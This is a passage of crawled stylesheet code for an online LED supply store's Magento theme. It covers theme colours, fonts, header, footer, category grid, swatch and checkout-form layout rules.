var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.navigation ul.header-links-account li.header-links>a.header-icon.disabled,.navigation ul.header-links-account li.header-links>a.header-icon[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a.header-icon{opacity:.5;cursor:default;pointer-events:none}.header_style-2{--header_padding:0}.header_style-2 .header_middle{--header_padding:8px}.header_style-2 .header__menu .nav-toggle,.header_style-2 .col_left .nav-toggle,.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{position:absolute;left:1.5rem;top:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;z-index:1}.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{left:auto;right:1.5rem;z-index:2}.header_style-2 .header__menu .block-search .dropdown-toggle,.header_style-2 .col_left .block-search .dropdown-toggle{top:2px}.header_style-2 .sticky-header{position:relative}.header_style-2 .header__action>.flex-layout{padding-right:4rem}.header_style-12 .header_middle{--header_padding:15px}.header_style-13 .logo-container .logo,.header_style-3 .logo-container .logo{position:absolute;left:0;right:0}.header_style-13 .logo-container .logo img,.header_style-3 .logo-container .logo img{margin:auto}.header_style-13 .logo-container .nav-toggle,.header_style-3 .logo-container .nav-toggle{display:block !important}.header_style-13 .header__menu,.header_style-3 .header__menu{border:0}.header_style-13 .header__menu .nav-toggle,.header_style-3 .header__menu .nav-toggle{display:none}.header-container.layout-13.header_style-13{--header_padding:10px}.blueskytechco-onepagecheckout .header_style-3 .header__logo{padding:1rem 0}.product.attribute.description img{margin-bottom:1.5rem}}@media all and (min-width:1440px),print{body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder{flex:0 0 calc(100%/3);width:calc(100%/3);padding-right:1.5rem;padding-left:1.5rem;display:none}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(1),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(2),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(3){display:block}.sub-category-slide.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4);padding-right:1.5rem;padding-left:1.5rem;display:none}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(1),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(2),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(3),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(4){display:block}.thumb_bottom .p-thumb-nav.slick-slider:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.col-xxl-15{flex:0 0 auto;width:20%}[data-col-xxl="1"] .elementor-blog-post-item,[data-col-xxl="1"] .product-item,[data-col-xxl="1"] .item-loading-slick{flex:0 0 100%;width:100%}[data-col-xxl="1"] .widget-product-countdown-timers-slider-carousel .products-grid .product-item:not(:first-child){display:none}[data-col-xxl="2"] .elementor-blog-post-item,[data-col-xxl="2"] .product-item,[data-col-xxl="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-xxl="3"] .elementor-blog-post-item,[data-col-xxl="3"] .product-item,[data-col-xxl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-xxl="4"] .elementor-blog-post-item,[data-col-xxl="4"] .product-item,[data-col-xxl="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-xxl="5"] .elementor-blog-post-item,[data-col-xxl="5"] .product-item,[data-col-xxl="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}[data-col-xxl="6"] .elementor-blog-post-item,[data-col-xxl="6"] .product-item,[data-col-xxl="6"] .item-loading-slick{flex:0 0 calc(100%/6);width:calc(100%/6)}[data-col-xxl="7"] .elementor-blog-post-item,[data-col-xxl="7"] .product-item,[data-col-xxl="7"] .item-loading-slick{flex:0 0 calc(100%/7);width:calc(100%/7)}[data-col-xxl="8"] .elementor-blog-post-item,[data-col-xxl="8"] .product-item,[data-col-xxl="8"] .item-loading-slick{flex:0 0 calc(100%/8);width:calc(100%/8)}[data-col-xxl="9"] .elementor-blog-post-item,[data-col-xxl="9"] .product-item,[data-col-xxl="9"] .item-loading-slick{flex:0 0 calc(100%/9);width:calc(100%/9)}.blog-list-post-featured:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.blog-list-post-featured:not(.slick-initialized)>.item{flex:0 0 calc(100%/3)}.col_thumb .slick-prev{left:3.5rem !important}.col_thumb .slick-next{right:3.5rem !important}}

--- FILE ---
content_type: text/css
request_url: https://advanceledsupply.com/media/blueskytechco/theme_option/store_default.css?v=1767775454
body_size: 2410
content:
/* Custom Data 2026-01-07 08:44:14: Do not change this file. */

:root{
	/* Page Width */
		--layout__max-width: 1920px;
	
	/* Body Font */
		--font-family-name__base: 'Barlow', sans-serif;
			--font-size__base: 16px;
			--text-weight: 500;
	
	/* Heading Font */
			--heading__font-family__base: 'Barlow', sans-serif;
			--heading__font-weight__base: 600;
		
	/* Menu Font */
			--navigation-level0-item__font-family:  'Barlow', sans-serif;
			--naviation-level0-item__font-size: 8px;
			--navigation-level0-item__font-weight: 500;
			
	/* Other Font */
		--other_font_family: 'Barlow', sans-serif;
	
	/* Theme Colors */
		--theme__color__primary: #FB8342; 
	
	/* Basic Colors */
			--text__color: #878787;
			--heading__color__base: #212027;
			--link__color: #9ADE25;
			--link__hover__color: #A8F426;
			
	/* Buttons Colors */
		--button__border-radius: 25px;
				--button__color: #FFFFFF;
	--button-primary__color: #FFFFFF;
		 
	--button-secondary-bg: #FB8342;
	--button__background: #FB8342;
	--button-primary__background: #FB8342;
			--button__hover__background: #F7A36E;
	--button-primary__hover__background: #F7A36E;
			--button__hover__color: #FFFFFF;
	--button-primary__hover__color: #FFFFFF;
		
	/* Custom Sticky Background Color */
	
	/* Custom Header */
			--topbarbg: #FB8342;
			--topbarcolor: #FFFFFF;
			--header-icons-color: #FFFFFF;
			--header__background-color: #212027;
		
	/* Custom Footer */
			--footer-title-color: #FFFFFF;
			--footer-links-color: #A5A5A5;
			--footer__background-color: #212027;
		
	/* Custom Menu */
			--navigation-level0-item__color: #FFFFFF;
			--navigation__background: #212027;
				
	/* Page wraper */
	}
@media (min-width: 1200px){
	.cms-index-index .header-absolute{
						--navigation__background: #212027;
					}
	.cms-index-index .header-container:not(.header_scroll_up) .header_light{
								--navigation-level0-item__color: #FFFFFF;
						--navigation-desktop-level0-item__hover__color: var(--navigation-level0-item__color);
										--header-icons-color: #FFFFFF;
						}
}


	body{
		font-weight: var(--text-weight);
	}
	body{
		font-size: var(--font-size__base);
	}
	:root{
	--footer-links-color: #9ADE25;
	}
	footer{
		--footer-links-color: #A5A5A5;
		--link__color: #A5A5A5;
	}
	.minicart-wrapper .block-content .actions .secondary .action.viewcart:not(:hover){
		--heading__color__base: #FFFFFF;
	}
 
	button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{
		border: 1px solid var(--button__background);
	}
	

/* Custom Header */
header.page-header{
	}



/* Custom Footer */
footer.page-footer{
	}






/* Customization Style */
.checkout-index-index li.link.authorization-link {
    display: none;
}
:root{
--navigation-level0-item__text-transform: uppercase;
--navigation-level0-item__font-weight: 600;
--naviation-level0-item__font-size: 1.4rem;
--bls_elementor-static-menu-title-font-weight: 600;
--bls_image-box-title-font-size:1.6rem;
--button__font-weight: 600;
}
.elementor-blog-post-item .data-bgset-image-wrapper{ 
        --aspect-ratio: 1.708 !important;
}
.post-title{
--post_item_title-weight: 600;
}
.elementor__heading strong{
--headings__font-weight-secondary: 600;
}
.elementor-image-box-wrapper{
--heading__font-weight__base : 600;
}
.product-label{
top: 10px;
    left: 10px;
}
.elementor-image-box-description p{
    line-height: 1;
   max-width: 200px;
    margin-top: 7px;
}
.product__style-7 .products-grid .product-item:before{
--button__border-radius: 5px;
}
@media only screen and (min-width: 1440px){
:root {
       --navigation-desktop-level0-item__padding: 0 40px;
}
}
@media only screen and (max-width: 992px){
.margin_item--30 .slick-list .slick-slide > div{
    margin-bottom: 15px;
}
}

.sub-categry-grid ul.sub-categry-listing{margin-left:0; padding-inline-start: 0px;}
.sub-categry-grid .sub-categry-listing li{display:inline-block;position:relative;margin:10px 4px 15px 4px;width:24%;
/*border-radius:20px;border:2px solid #9ade25;box-shadow:2px 2px 4px #888888;*/
}
.sub-categry-grid .sub-categry-listing li:nth-child(4n+1){margin-left:0;}
.sub-categry-grid .sub-categry-listing li:nth-child(4n+4){margin-right:0;}
  .sub-categry-grid .sub-categry-listing li .subcategory-main-gray-overlay{background:rgba(0,0,0,0.3);width:100%;height:96%;position:absolute;top:0px;left:0px;
  border-radius:10px;/*border:2px solid #9ade25;box-shadow:2px 2px 4px #888888;*/
  }
  .sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{width:100%;font-size:18px;font-weight:bold;color:#fff;top:60px;position:absolute;text-align:center;}
  .sub-categry-grid .sub-categry-listing li img.list-subcategory-image{width:100%; border-radius:10px;}
/* .sub-categry-grid .sub-categry-listing li:nth-child(n+9) img.list-subcategory-image{height:150px;}*/
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button .view-details{background:#fb8342;color:#fff;text-transform:capitalize;font-weight:normal;padding:10px;height:35px;margin-top:10px;line-height:40px;}
.sub-categry-grid .sub-categry-listing li a:hover .subcategory-name-view-button .view-details{background:#f7ac17;}



@media all and (max-width:1024px){
.sub-categry-grid .sub-categry-listing li{margin:10px 4px 15px 4px;width:24%;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:16px;top:45px;}
}
@media all and (max-width:900px){
.sub-categry-grid .sub-categry-listing li{margin:10px 2px 15px 2px;width:24%;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button .view-details{padding:10px 20px;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:18px;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:40px;}
}
@media all and (max-width:767px){
.sub-categry-grid .sub-categry-listing li{margin:10px 1px 15px 1px;width:49%;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:18px;top:80px;}
}

@media (min-width: 768px) and (max-width: 1024px) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:40px;} 
}

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:40px;}	  
}

@media (min-width: 481px) and (max-width: 767px) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:16px;top:70px;}  
}

@media (min-width: 320px) and (max-width: 480px) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:30px;}  
}

.filter-options-content .swatch-attribute .swatch-option{
min-width: 2.6rem;
width: 6.5rem;
height: 1.95rem;
font-size: 0.85714rem;
padding: 0;
margin: 0 10px 10px 0;
background: transparent;
display: inline-flex;
align-items: center;
justify-content: center;
border-radius: 0%;
outline: none;
overflow: visible;
background-size: cover !important;
}

.pages .items .item.current strong {
	box-shadow: 0 0 0 0.2rem #FB8342;
background: #FFFFFF;
}

.pages a.page:hover {
  background: #F7A36E;
  text-decoration: none;
}

.pages .action.previous:hover {
  background: #F7A36E;
  text-decoration: none;
}
.pages .action.next:hover {
  background: #F7A36E;
  text-decoration: none;
}

.product__style-4 .products-grid .product-item::before {
	border: 1px solid #FB8342;
}
.product__style-3 .products-grid .product-item-actions_middle .action:not(:hover), .product__style-4 .products-grid .product-item-actions_middle .action:not(:hover) {
  background: #FB8342;
  border-color: #EDEDED;
}

.action .tocart .primary {
color: #FFFFFF !important;
}

.product__style-3 .toolbar-products {
	border: 1px solid #FFFFFF;
}

.filter-options-content .swatch-attribute .swatch-option:not(.text):hover {
  -webkit-box-shadow: 0 0 0 1px #000000, inset 0 0 0 0px transparent;
  -moz-box-shadow: 0 0 0 1px #000000, inset 0 0 0 0px transparent;
  -ms-box-shadow: 0 0 0 1px #000000, inset 0 0 0 0px transparent;
  box-shadow: 0px 0 0px 1px #FB8342, inset 0 0 0 0px transparent;
}
.swatch-option .image:hover {
	border-color: #FB8342;
} 

.header-container.layout-13 {
  --header_padding: 15px;
  --sticky_padding: 10px;
}

.header-container .header_padding {
  padding-top: 20px;
}

.topbar {
  padding: 0px 0;
font-size: 1.25rem;
}

.navigation .level0 > .level-top {
  line-height: 35px;
}

.logo img {
  max-width: 90% !important;
}
.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option:not(.text), .product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color {
  border-radius: 0%;
}
.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option.text {
  min-width: 6rem;
  min-height: 3rem;
  border-radius: 0%;
}
.product-info-main .product-info-stock-sku {
  margin-top: 0rem;
}
.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color:hover, .product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .image:hover {
  box-shadow: 0 0 0 1px #FB8342, 0 8px 20px rgba(0, 0, 0, 0.2), inset 0 0 0 0px transparent;
}
.product__style-3.page-layout-1column.catalog-product-view .column.main .product-main-content, .product__style-3.page-layout-1column.catalog-product-view .column.main .product.info.detailed {
  border: 0px solid transparent;
}
.action.mailto.friend {
  margin-top: -9px;
}

@media screen and (min-width: 1182px) {
    .mobile-menu5404 {
		display: none !important;
	}
	.desktop-menu5404 {
		display: inline-block;
	}
}
@media screen and (max-width: 1182px) {
    .mobile-menu5404 {
		display: block;
	}
	.desktop-menu5404 {
		display: none;
	}
}

.navigation .level0 .submenu a {
    line-height: 1.5;
    font-size: 12px;
  }

.footer-list5404 {
    list-style-type: none; /* Removes bullet points */
    padding: 0; /* Removes left padding */
    margin: 0; /* Removes default margin */
}

.no-action5404 {
    pointer-events: none; /* Disables clicking */
    cursor: default; /* Changes the cursor to indicate no action */
    text-decoration: none; /* Removes underline for clarity */
}

.new-item-color {
	color: #f21b1b !important;
}

.gm-style .gm-style-iw-c .gm-style-iw-d h3 {
display:none;
}
.header-container.layout-13 .vertical-menu-container.navigation .title-menu-dropdown {
    padding: 10px 20px;
    border-radius: 30px;
    border: 0px solid transparent;
    background: 0 0;
    color: var(--header-icons-color);
margin-left: 50px;
  }

.header-container .title-menu-dropdown {
    border-right: 0px solid transparent;
}

.widget-category-thumbnail-image.category-slider-2 {
    --category_thumbnail_info-padding: 0px 15px;
  }

  .category-thumbnail__title_as_button:not(:hover) {
    border: 0px solid transparent;
  }

.btn, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue {
    padding: 10px;
}
.hide-5404{
display: none;
}
.product__style-3.page-layout-2columns-left .sidebar-main + .sidebar-additional, .product__style-3.page-layout-2columns-right .sidebar-main + .sidebar-additional {
  display: none;
}

.product__style-3.catalog-category-view, .product__style-3.catalogsearch-result-index, .product__style-3.blog-layout-grid {
    --layout__max-width: 1920px;
    --layout-indent__width: 15px;
}

.category-btn-5404, .btn, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
    font-size: 18px;

 }

 .vertical-menu-container.navigation ul {
    list-style: none;
    margin-left: 90px;
  }

 .vertical-menu-container.navigation .submenu ul {
    list-style: none;
    margin-left: 0px;
  }
  @media (min-width: 993px) {
  .page-layout-2columns-left .sidebar-main {
    width: 20%;
    }
}
@media (min-width: 993px) {
.product__style-3.page-layout-2columns-left .column.main, .product__style-3.page-layout-2columns-right .column.main {
  width: calc(80% - 30px);
  }
}
.category-thumbnail__info.absolute.center-bottom {
  top: 30%;
}
.sidebar-additional{
  display: none;
}
div[name="shippingAddress.country_id"] {
    display: none !important;
}
div[name="shippingAddress.street.1"] {
  display: none !important;
}
.checkout-index-index .column.main input[type="text"], .checkout-index-index .column.main input[type="password"], .checkout-index-index .column.main input[type="url"], .checkout-index-index .column.main input[type="tel"], .checkout-index-index .column.main input[type="search"], .checkout-index-index .column.main input[type="number"], .checkout-index-index .column.main input[type*="date"], .checkout-index-index .column.main input[type="email"], .checkout-index-index .column.main select {
	height: 35px;
	padding: 0px 10px;
}
.checkout-index-index .opc-wrapper .form-shipping-address .fieldset > .field {
  margin-bottom: 5px;
}
@media only screen and (min-width: 1440px) {
  :root {
    --navigation-desktop-level0-item__padding: 0 10px;
  }
.availability.only.configurable-variation-qty {
    display: none;
}
